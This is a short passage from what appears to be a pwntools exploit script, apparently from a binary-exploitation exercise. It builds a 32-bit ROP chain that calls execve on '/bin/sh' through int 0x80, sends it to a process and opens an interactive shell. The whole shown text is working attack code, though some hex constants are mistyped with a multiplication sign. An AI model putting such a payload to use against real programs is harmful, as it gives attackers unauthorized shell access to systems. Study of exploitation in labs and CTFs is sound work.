 43
44 payload += p32(pop_eax_edx_ebx_ret)
45 payload += p32(0×b)
46 payload += p32(0)
47 payload += p32(binsh)
48 payload += p32(pop_ecx_ebx_ret)
49 payload += p32(0)
50 payload += p32(binsh)
51 payload += p32(int_0×80)
52
53 # send payload to process
54 p.sendline(payload)
55 # interact with process
56 p.interactive()
57